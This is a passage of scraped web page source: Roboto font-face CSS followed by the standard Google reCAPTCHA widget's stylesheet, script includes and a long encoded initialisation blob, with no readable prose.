  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5Ykr7DhgW7z7Enzcx2T0gw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5Ykr7DhgW7z7Enzcx2T0gw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5Ykr7DhgW7z7Enzcx2T0gw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DicONUlDDnT5IRMKVLFjDkcOEX8O/JcOrwqZ7P8Otw5HCqsOAwoHDoiBBMAfDii8Jw75Nw6AZTsKJwofCt8Kmw4IEw5TCtS85w5rCjcKqwrTDqmA7wppBwpdZG8K7w4fCnArCl1PCoMOBQcKaw6bDl8K/BsOFwofCn8O0wrgWw6FBblzDr8KNHwxuwoDCmsOZwpnDpMKRwr1JwqHDksOIwqIHw4XCnMOxwrfCscOXbhk9WTXDi8K0J8KMdB3DqBs7C1nCtwtYw53CrCHCvMOYwoIrwoULZkhdV8K7w54RAUVawpPCti4rw7XDk8OJehhJwro3w63DgsOIFsOAw6vDim84w7/[base64]/[base64]/DmMOzw6Ipw5jDp8OTAsOrDi1WwpLCqy/DoU0qwqHCqAF8wprDn8KaaVo/DMO0KDVZaXjDgMKbYcKKwoLDqsOlels9wp9tI8KOSMOaB8OPGcOuLsOJwrzDuMO4JmfCgh4gw5zCucKafsKZw45Uw5LDvMO3GC12QsOxw4vCq8OTciAuXsOQwp9nwrDDlE7CmsOqwqFNS8KHW8OEA8KrwojCvMOlUkp6w5Q8w5YrwoXCgG/CjMKbHsOcw6XDiyonwoV9wo1nwrlCwrLDgWbDv3rCh3VPw6zCq8OxwpnDmW7CkMOlw7XDglHCjRLCmQ3DksOLUmLDnhLDqMOEwo/ClcKDMMK1S8KcJMODEcO/w6DCmcOYwqnCvl4tIgAdQkhMasKLC8Ozw6rDo8OXwpRfwqPDiUYpNcKfYTJHGsOFTkZAw6gtwqEdMsKMdMOJGsKHesOhM8K+w585Qm/DvcOJw5s/b8Kkwrd1w53Co0XCpMObw6/Cg8K1w57Dp8OVw6YYwq1WZcO+wpNnaB3Dg8KZf8KjwoszwpXClXPCj8Ktw6XDlhvCqcKjRi8Qw7/DgR8pVxdCZi5hWB5cw77DpV1ZKcOtW8KDEzEGfsKLw4rDnH98QFrCuy98b1ADKSDDh1bDmDTCuDLCocOkC8Ovd8KZOMKJGMOCakwcDyt7KcKaSlcSw5rCusOHR8OcwoZew7sdw6/CmMOVwr4dwrrDm0zCoMOdEsK/wr1TGTINL2bCowI2NSbDrDDCpUspwq0ow6vCsREBSsKmPsORV8KSwp7Dlw1bPX3CoMOTw4Yqw6Yvwr3CnMKfwosQd3ALaMKGTMK+wol2wpFrwocyZsKUw7RUw79ewq0Yw6bDvMOVLsOyUTtew7TCn8K6L8K5CjjCkcOOw5/DsMK4w6cgccKYwpfCqBbDpcKOw7HDscOebcO7wrXCnMK/[base64]/w63CjsOSw6EPw6PCqcK0f8OnfcKGRxbDrVfDlcO5fiPDhMKXwrfDtcK0HRIzJCQxw7VUwppIw41WwphkC1DCgVfDnzzCgkUnUcKRMCsnwoMBwp7Dlj7Ci8OWwqAiasKRTT7Dt0HChMKGeXnCr0fCnTEcScO2WFcbannDvsOgw6sVwoUgUcOZw73ClkvDlcOyw74Dwp/CtEDDgB8VfDLCo3UsfsKIGcKaCcOqXMOkH8OdYlnDlsKNF8ONw7LDvsKWDcKrw5RMCF/CrFnDtwrCqsOdw41vJGfCjBfCqXxIwr5ww5t7w5lzQGV0wrcbCMO5w7x1wpFaBnHCn8Omw7HDrcOAwo43TTnDtTAbCsOoacOXw5shwqXChsOjGcOnw4nDtUjDtz/CsmjCkWzDlsKgIVXDqQ5hFmrCuMOCwoTDhcKXworCssO+wqDDsTdJQiJnwrbDnTxGclktEWAxccO2wqLCpw4iwo3DrQstwoRTQsK7DsOVwoDCn8OBdCzDjcKeUn40wpnDs8OJdx43w6pSSMOewqXDmMO4wr8Yw7d1w63CiMK/[base64]/DrMKTw7pMw7TDqcKuwrXClcKzw6h9HX/DksOeBMOmw6fDsUp3w7HDlg1ywq0Jw5EBccOow6xOwq94w7nCrjh7wqTCocOwa37CnTcNazwMw4BKN8KlVhkZw5pyw5/DosOkNcKyf8OkazDDp8K2axTCo8KwLFYZH8K+w7bDhirCiUE/JMK3QGzCucKbZjc6WMO5w7/CocOrNRE6woLDiyrCgsKCwrHCqMKnwo8vw7LDpQACw7R7wr5Cw7s6TBDCp8K8wp0QwqwkRmMkwq0DL8ORw7/DixdZPMOFDcKwOMO8w4/DlcOxDcKecMOwwpXCrTjCrwPCgSLDr8Kywq/[base64]/Dh8KPOcOPw4HCqzUIXMKAYcKZw6DClXELUkDCij9sOsKoDMOtw714DSXCoMOvPQhpGyZ0UTxYTMKxP3vDhj7Dv0RrwrrDpWp+w6dCwqHDjkfCiy5xKTzDrMOUeDrClkdcw5/[base64]/[base64]/e0c8ccKhw7tQw75sUMKrwoYfMsOOI8KXMBjDiMOHZwFmw7bCm8KnWAMDLxzDhMO3w5JHITwdw74RwrXDnMKPdcOmw4MTw6XDh0XDp8KVwpvCo8ORZMOEeMObw4zDgMKvYsOkasOswojDuSTDqEvChmB3SgXDicORw6rDkBnClsO1wrxFwq/CsU0Yw7zDmCs9OsKZJmHDj2jDug/[base64]/[base64]/[base64]/ChxTDgF/DtsO0wocESXXCjcKnYih7w7Y3wo4wwq7ChcKkVQdTwpnCrsKqw5UlTnnDv8OKw5HCnmYzw4rDj8KrZRR2Y8OYFsOrwpnDkzPDlcOxwqnCqcOZRMO1RMK/UMO7w4TCq2nDt21ZwqbCjUdKfyBxwqYWUE8iwozCqkzDssOmI8OAcMO0UcOQwqzCtcKGTMO3w6LChsKPe8Ojw57DtMKBLxzDrirDok/DiRYmeQoGwpDDvizCvsKXw5HCssOywoxyNMKOw6o8ES0Bwrx2w4EPwovDl0EgwrnCrRJLPcOywpXCocK7bQ/CksOWDMOXJ8KONQ96QWzCrcKubsKCwplFw6LClB8rwrczw5DDg8KvSmJtSxsCwrHDlQfCokTCrGXCn8OSJ8KiwrHDqBLDpsODTjTDmEcsw64WGsK5wrfDo8KaBcKcwqXDu8KKCUfDnW/Diw/[base64]/w5pxwpTDs8OaUsOGT8O3AnR8VEXCiA4Pw7XDuy3DlX8cXEMww7NWdcK7wot/[base64]/CmcKnw5zChcOzwogfCMKMYmYkJUFHVsOAdsKResOXWGTCrBDDosK/[base64]/[base64]/CphhiKUAcNcKuecKfW0xDw6HDimVNw7rCoyVZP8KYYgjDicOUwocnwoQIwqYrw6nCnsOZwpLDoFLCvFVmw5dYQsOcQUDCosOgPcOCEAbDuis3w5/Ct1rCp8OTw6TCiF1gBCrCvcKpwoRPQ8KKwq9vwr7DsBrDsicRwoAxw6E7w6rDiChmw44sM8KKWysYUjnDuMO1YSXCgsOdwr1jwqdYw5/CjcOGw5wbcsOLw6EsZR3DmcKvw7Qdw5I7V8OowrVHMcKLwo/Cnm/DrmDCq8OdwqNeZXsAw6R9ecKYaWBTwo8oOMKVwqTCmj5dC8KIaMK0WMKBScOvDnfCilLDssKLf8OyNh01woFDFgvDm8KGwogDQ8KeHcKBw5zDhwLCpCLDvi9qM8K3PcKjwqjDqkbCuSo1dDrDqzE6w7x9w4Zhw6/CtWnDm8OHcAjDs8OKwqFqNcKZwobDuGDCisKQwpsrwpcCQcKhesOaAcK3PsOrT8OUWHPCmVHCqMOQw6fDtgDCqw8/w4gBA13DqcKkw53DvMOwMVTDgR/DocKJw6rDmH1DWcKtwp91woDDhwTDisOUwqMYwpcOdWvDgTAmdxPDucO6VcOQHcKUwr/DiistX8OCwp0ow6rCm1E8OMOVwpwnwoPDscKXw5l6wp04EwISw4QHFCLCssKvwqs9w4fDvBIMw6oaawdZQ37CjGtPwpvDk8KYRsKWBsOVDx/CvMKqw7rDtcK/w7pEwqNGPyTDpR/DjQh5wqrDm2N5NmrDq31OewEsw6rDtsK1w7Fbw7vCp8ONOsOWPsK+AMOVYhJJwoTDnzPCoynDoyLCiGHCosO5DsOMX1cfH1VAFMOXw5IFw6JPRMK7woPDqGsvIQUMw5vCsxkVPhPCizUDw7fCgxo3V8K5csOvwr7DhUtNwooxw4zCr8K5woLCogoEwoJUw4w/wpnDuypsw78zPAtKwpgxLsOJw4LCr382w6F4CMOMwpTCosOlwqbCq2AiT35UOwbCgsKYTDrDtENjf8OlB8Opwoovw63Dm8O3H0NfR8KFZsO7ZsOuw5U8wqzDp8O6EMK3MMOyw71vWzZEw4E/wrVIVCUtMGfCs8K+RWXDuMKBwpHCnzjDu8KvwovDkxs1ewUPw6HDq8O0D0Uow6VPIjx/NQjDsFEqwoHCs8KpQXxgGEhQw4/[base64]/DcOMw6ECVsOSJMOGeClJw7bDlMO0w6/DlgwJwqwGw6PCjyHCr8KYeWcyw79Zw4JZXCLDusOpbGvCiDcowq9iw6kVZcOsVjM9w67CocO2EsKkw4xfw7ZEd3MlQijCqXkcHcKsR2vDgMOvQMOZTko7A8ODSsOuwpvDhj/[base64]/Cj8Oiw6cidMKVIx8wJMOCGHPCoh7DucOZYh9EI8KaGTVdwrtJaDLChAoeIC3CnsOMwqxYVGLCp0zCgWfDjBMTw6R9w6LDnMKjwqfCusKew7zDukLCgsKvH3bCi8ObD8KbwqUOO8KLasOyw6Row4I6LAPDihrClw0dRsOQIUDCtk/Cu3dUKDsrwrJew44OwqtMw6XCuTvDvsKrw4g1ZcK1ekrCpx8pwp7Ck8O4RnUIM8OgKcKbWSrDvsOWJTxZwoplEsKoMsKzFHg8FcOvw6nDpGFdwo0/wozDlXHDpy3Cqz5Ra1XCpsOJw6HCosKVb1zDgMO0S1MkHGUGwo/CiMKtfMKsNjPClcKwJRBNViRaw7wPQsOTw4LCtcOOw5hvR8KgYzMSwrnDnD5zdsOuw7PCm1ciVhVjw6jCm8OdJsOww5TCjzt/F8KyRFzDi3jCoEAiw4sGC8OQcsOSw6nDuhfDqEg/OMOkwqx7TMOOw6TDnMK8wqtnJ0kdwpLCo8KMT1MpZmXDkg9FcMKbecK4CQAOw47DuF7DicO5b8O4B8K2OsOMF8K3KcO1wrVmwpJ/fSjDjwQ7bGTDgnXDjQ4Kwoc/DC9lXDoKFz/CsMKTN8OWBMKYw7/[base64]/DgcK8YsKTZxPCjsK4wpLDhivCuMK2w6Ejwq05wpgbw5/CszNlfsKmahtZAcK+w55/OQJBwr/[base64]/AypRwqo+HsOxw4MYw7rCkMO5wpghODBjZcKGw7ghw7nDl8OgQcKhWMO3w7nDl8OCA05ZwrrCj8KMJMKRVMKqwqnCgMOyw4d2QiQVWMOJcQVbBFwVw4XCvsOrd0VvaXxWfMKawpxUw7Jlw5kzwr0iw43CrHgYIMOnw4E/ccORwpvCmwwYw6PDr3HCtMKqS3jCsMOMZQUEw4hWw7h9w6JocsKfWsOzAnHCrsOXEcK/eQ4cWMONwooPw4FXH8O8Z2ANwrjDjDAKI8OuN3fDqBHDqMK5w5XCu0FvWsKHN8KfLinDh8OsPTbCncKbbnLCqcK9A3/CjMKgeR3CoCfChBzCrQ3DryrDpDd2w6DCqcOAS8Klw58+wopiwoPCucKOCGJuLCoGwqXDocKow60ow5TCklnCmCILA2XCh8KTfTvDucKQJUXDu8KGHQvDni/[base64]/[base64]/CsMKmaMOZasKOOyvCsxvCqMKXw4Y9wpQHF8O1XhBHw4nCgMKxTlhFeT/[base64]/DnTHDsyTDniDCpMKZwokoJcOQwpHCjzzCh8OEZTHDkG8yaQhxaMKlT8K8QTHCvyhZw60FCy/Cu8KAw5bClsOBAAABw5/DokxURhXCjcKSwovChMO1w6jDvcKNw7/Dv8O7wrZRbzPCvMKXKGATJcOsw4Iqw6fDgMOxw57DnknDrMKMwq3CucKnwr0xZMOHA2LDk8KlVsO8TcO+w5TDmREPwq1VwoA0esKxJTbDicK+w4zCsCDDpcO+wrbCuMONQVQFw4zCo8KzwpjDs2JHw4hkdcKww4wGDsOyw5FewpZZaX55W3DDqSJVTl9Ww79Gwp/DpcKIwqnDpAlowpFjw6QzDVIkw5HDusONAcKOYsKzcMKee0kCwoZaw4PDnR3DvTzCtE0UOsKFwphbIsOvwo0pwovDrU/Ct2MiwoLDvcOhw4nDlMOfD8OUwpXDl8K+wqx0V8K3dzxNw43Cj8O5wqLCnnQCOwomOsKRDG7CkcKjej3DtcKWwr/DuMO4w6zCtcOBVcOew5rDucOoQcK5XsOKwqMGAkvCh2NNUsKKw4vDpMKXCMOvdcO7w4s+I1/[base64]/JlTCqMKnfT9kPG0Dwq3CiMOoVAzCt2TDpk8YUsOEcMKRwoMXworDgcKAw4LClcO8wpguH8KEwp91GMK7wr/Cp27CgsOzwr3CvHwRw7TCg1LDqiHCpcOwbHrDo2tEwrDClQs7w7LDrcKuw5nDvQrCpsOVwpVvwprDnAvCoMKZNA8Fw6rDlnLDicO4YcKBTcK1NzbClw5HTsK4TMK7GDzCtMOvw59IOyHDuH4LGsKAw7fDnMOEQMOuGsK/NcKew7TDvGrDti3CoMKdTMKGw5FwwpXDoTheX3bCpQvDp1h9fnVFw5/DtwPDuMK5DTXCtsO4eMK5VcKzMX7CisKhw6XDk8KDJQfCpzPDn1QSw6TCg8KDw4PCmcK5woF1ch/DucKewodsEcOqw5nDlRPDjMONwrbDthFXZ8OUwrM9N8OiwqDChmAzMHbDoWwuw6HCg8OKw4o9AinCuQ95w7HColwcAGbDg3otZ8O8wrtpLcOgaAxZw43Cr8K0w5PDhcOhw5/DjVDDkMOCw6nCghHDmsOVw5zDncKew4lcSxzCncOTwqLClsOPCEwjIUbCjMKcw7oWLMK2QcO8wqtpdcK6woBAwqLCmcKhw7LDpcK3wr/[base64]/Dk8KmH8KYwpYdLsORw40EG3RHcyMewqHChMOoY8KLw4PDv8OFLsOow4JIAcOZNwjCgWHDqTrCjsOPw4/DmgIqw5Z0F8KPbMK8UsKeQ8OPTRLCnMOPwpBlcRvDgx0/[base64]/Dt8ONRQIUw4M3wqQkFsKYwqdJKsKHwrzDrSzDmwgWN8K/w4vCgwtIw6fCrAFkw55Kw7Rtw5UgLADDpxrCnGfCgcOIa8OUHsK/[base64]/AMO5w4HCkV/[base64]/DkcKYw7vCo1EJwrTCpEtAd8KqYQTCisK8w5PDkMK/X15BTMOSe2XDqj41wp3DgsKVM8KPwo/CshnCoU/DqnXDil3DqMKjwqTCpsKCw4Imw73DkEfDtsOlBT5Qw6Nfwr7DvMOowoPCmMOfwoxGwqDDvsK9IWnCvHvCjnZ5FcOqZcOkBH5aOAbDmXk3w7cvwoLCqFUQwq0aw44gLhPDt8O/wpnDgcKTfcO6MsKJLEPDjw3Cg1nCk8OSd1zCuMKzVR82wpzDuUzCl8KowoHDqCPClGYBwohaRsOuM1YZwqoiJCjCqMK8w6N/w7QzYGvDmVJnwrQAw4XDqC/[base64]/DoMKXw4DDlMK6dDzDgjJ/wpMLZMKkHcOvSQvCszEmehQVwrHCkmo5WwE+bcKvH8Odwr06wptMRcKvPjjDgkTDr8KEfkzDnkxgGcKLwpDCm3XDtcO+w79tQj7Cl8OvwpzCrVUpw6LDlEXDn8Onw6HDqCbDm1/DocKEw5FQLMOCBsOqw5FgW3XDgWctdsOQwro3w7zDpHrDlGHCv8OQwofDk3fCqcK/w4nDrsKPTCR7C8KEwo3Dq8OqTFPDrnzCusKbe2bCssKZdsKgwr/Cql/DgsOyw7LCmw57w6Bew4rDk8Ogwq/DsDZmRBXCi0HDpcKzecKBABQeIQ4uL8K6w41lw6bCvn8UwpQJwrhHb0xrw5FzAwHCpT/DkA5vwp9tw5LCnsKhQ8KNBSsKwpjCjMKXFh5Bw7spw5BwJGfCtcOCwoZIBcObw5rCkRRYasO1wqrDmBZ2wqJRI8O5ck3Ci1rCm8OEw7Vdw5HCiMO5w7nCp8K6L3bDtMKfw6s1DMO7wpDDvGQwwrUuGSYlwrp+w7/[base64]/Ci17Cu8KLMR4If8KBw5rChGJFYAPDgnHDnw5gwrXDvsKxShzDuhgaKsOew7rDr0LDjcOzw4RzwodDAHwCHWd4w5LCicKpwohhET/CvR/DoMKzwrHCinDCq8O9JyrCksOoFcKFW8KEwq3ChhbCo8K5w7fCsiDDr8KVw5rDusO/w7VKw6kLZcOuDgnChsKbwrbCo0nCksOlw5nDlgkcJMOhw5DDnyPDtH7CrMKQLE/CtyTClsKKRjfCpwcpecKdw5fDpwppKxXCsMKEwqcOfk9vwp3DjT/CkURLKwZzw4vCsFpialMeKQ7CnQMCw6TDnHrCpx7DpcKmwq7DoH0dwrxuYcKsw77Dh8Kqw5TDuHgLw61Ww6fDhcKdQk8EworDu8OJwoPCmgTCocObOUhDwqFzaioVw5/[base64]/XzfCkjlnwo3Cpyt/eMOHw5A2F1rDlsK1Wm7CksOSDsKOC8OqKsKrK1bCh8O4w4bCv8Kvw5vCgwh4w7dqw7VhwpoJacKRwr41BnTCiMKfSjnCpDsPAR4YbhvDocKEw6bDpMO+wo3Cgn/DtzBpHR/CiHx1OcKfw4jDucKawonDiMO8HsO4bA7DhMKjw7wsw6RCAMOdesOHTcKlwpoBIlVVZ8KiWsOpw6/CtG9PAmbDg8KeCQpyBMKkf8OgUyt1EMOZwrxVw7UTTH/[base64]/JMOxwoUtanbDiRMEOxPCp8OkXMKSTMKTw7/DiBBbecKpJ1TDvMKaZ8OXwodCwoJ6wpZZP8KmwoVVK8OEUTFSwo5Tw7nCoBLDpUQ8CUXCn3nDlxdRw7Y9wozCpVw0w5nDq8KowqUjI3jDhk7DqcOiC1rDi8OVwpRDGcO4wrTDuCAjw4MawprCncOrw5UQw6hII03CtD0jw49cwpXDl8OdAnzCh3dEGUbCosOOwqgsw7/CrzDDm8Oyw4PCoMKgKVAfwqBbw7MOE8OgH8KWw7DCpMOFwp3Cj8OOw44qW27CkEFkBG9aw6dUOsK9w6BIwrJuwqLDucKmTsOvBhbCvlzCmWDCiMOmOnIqwonDt8OTSUXCo1I8wq/[base64]/F0/CiQk1S8KwT8KgwoXDkSMjBwLDpcKLwoXDv8K/[base64]/Cqh3ChlDDsE/[base64]/wp53wp4Qb8Kfw7wTVl5qVFrDtUrDqsO+w7zCuTTDuMK9IDnDnMKfw5bDlMOxw7DCvsOEwqAewr4awrpnTSN0w70Qwp5KwoTDhTPDqlcRIQ1bwoHDkC9dw6zDpcOzw7zDlQJ4G8Kfw44Cw4/CmcO1e8O4JBPCtxTCmG7CuBEWw4UHwpLDuyMRbcORKsK8XsK6wrlOMVEUKhHCpcKyW2Azw57Ch2DCgETDjcO2EMKww4Ihwq8awq4Dw5rDljrCqDkpOCZsGSfCvTbCoy/Dlwg3QsOHw7Esw7zDjnbDlsKcwpnDgcOpe3DDvsOewp8cwrPDksK6wrk0KMOJYMO0w73Cp8O8wpw+w6ZAP8OowobDn8KEX8KQw60UTcK4wo1vH2XDrDzDscKUX8O3a8OwwpPDlwZZV8OxSMO4wqBhw4Z3w7RMw5x5C8OHfTDCuV5kwp8FHXVeCUfCk8K/[base64]/LcKGwoTDpH3DlMK1XHYuesOMw4AgwqrCskttT8KgwpIvFCDCqyUhPzoVcTDDlMKnw73CiGfCpcKiw4IYw6U/wqAzHcOewrE/w6Y0w43DkHJyO8Kpw78Ww5F/w6vCpBJvLkbCr8KvZwdEw7rClsO6wr3DjFnCtsKWGWAjGhBzwr4ywozDv0/CqGwmwpBVUn/Cg8KvQcOQUcKcw6bDp8K3wojCvznDumNKw7/[base64]/[base64]/QkvCv1FlKRgPw7jDoMOkJMOrIDPClMKiacOjwrFQwr/ClirDnsOJwpnDqSPDoMKsw6HDsE7DqDXCrcOOw4TCm8KbP8O/[base64]/[base64]/CjgF5wodjw6jDq00oEzVgfsOUUxFgw5nCgHfCqsKww71QwoDDmMKAw63CqcOPwqoawp3DsWBkw4bCmcK/w63CvsOrwrjCrzkUw51fw7TCl8ONwrvDvBvClMOdw7RZJBMeFgfDmXFRWRTDvB7DuyxEbsOYwofCo2zDi31/JMKAw7xTAMKPOizCsMKewr12csOGLDDDssKnwq/[base64]/w4TCicOeQwsLMzLDjMKew6s8w6vDpw1tw6YldRI4SMKDwq4WLsKMOGYXwoPDs8KcwqA2wq0Aw5MDKMOAw77Ch8OwEcO+PWNgw6fCi8Ofw4rDtE/DgV3DgsK6ScKLPXsjw6TCv8K/[base64]/wo5wwrhZw5wzElZmBk01Hw7CmMK5ccKPeClmNMO9w6cdb8Ovwok8aMKIJC1HwpJuLcOJwo3CuMObGhE9wr49w7TCnzPChsK2w45CDD3CnsKfw7/CtgtILcKQwrLDtmnDicKcw710w5RfHGzCu8Kdw7zDjXjClMK9a8OBHitSwrPDrhVBYgI4wrRHwpTCp8OQwp3DucK7wp7CtnHDhcKlw74Rw4gNw4FfG8Krw6HCgG/Cgw/CjDdTH8KxEcKIJTIRwpMKasOkw5s2w51iacKBw6U+w5tafMOKwrh4JsOUIsO0w64+wp89PcO8wrp8YTpgaDtyw5I8HTjDj35iwp/DjmvDk8KSfjzCrsKowrPCg8OZwoorw50rJAphDCd/[base64]/WMKjwocKwrRXTXHDllzDk8KlwobCqMKCwpTDoE90w7jDvCVdw7wmGE84dMKRWcKhFsOJwqHCicKFwrHDksKLLGYcw7NEL8ONwp7CvFEbNcOFfcOfbMOjworCpMOBw5/DkGkZZ8KzO8KlbWsiwprCpcOkDcKJfsK9QUccwqrCkiMwKiJvwrfCvzjDpMKxw4LDuUvCosOCCxPCjMKCT8KQwoHCt35jbMK/A8OdeMKzNsOLw6TCgnPDqMKPYFEPwqZnJ8OtPUsxPMKwM8Ofw6LDg8KCw6/CgcK/VsKwf08Cw67CssOUwqomwpjCoDPCosOuw4bCsG3Cr0nDrA0ywqLCqBQowoTDsg7DgDU4wo/DvzTDmcO4CQLCmsOXwrkuKMKdOT0+AMKGw75Dw7LDh8Kww6XCiBAHacO0w73DrcKswohDwpI+XMK2U0vDgGzDkMKBwo7CisKlw5dIwrnDpy3DpCTCisKow69kQ0x3dEfCjmvCiB/[base64]/Ci3s3B8KgCcOfwrzDhATCinXDucOEcsK/w6DCmsOJw7tSXy/DkcK9WMKVwrVANsOtw6Myw7DCp8KYOsKdw7k4w6wDTcOzWGzCjcOJwqFNw6rCpMKUw6vDt8OZEVvDiMONYkjChV/DtFDCgsKZwqg0O8OWC397d1RWKUJuw67Cvy5bw6TDmk/CscOPwqwcw4/ChX8QJVvDpGoTLGfDhRkkw5IuJz3CgsOdwq/Crg59w4Jew5TDnMKrwpLCr37CjMOJwpIBwr7DuMO8Z8KYCRgOw4FtPsK9YMKeGiFaUMKxwpDCrTXDhmgJw7h1EcOYw6XDhcKEwr9IaMOzworCi3bCiVoscVIAw69dBH/[base64]/w5Ubw7UcwpQSw6Mawoc6wpk3w6/CoDTDk2XCkSDCgAdDwoVkGsOsw4NVdT5TIXNew4VEw7VDwoXCvhdZVsKlL8KsBsKdwr/DnX59S8KtwrnDoMOhwpXCq8K9wo7CpFUAwo40EwbCkcKww41NC8KsdWlpwqQJd8O+wo3CqnsMwrnCiT3DnsOWw5EvFwvCmMK/wr8faQvDjMKOJsOoVcOjw786w7B5C0LDgsODAsOYPcO0EGzDtUkmw6LDqMOpO1HDtkH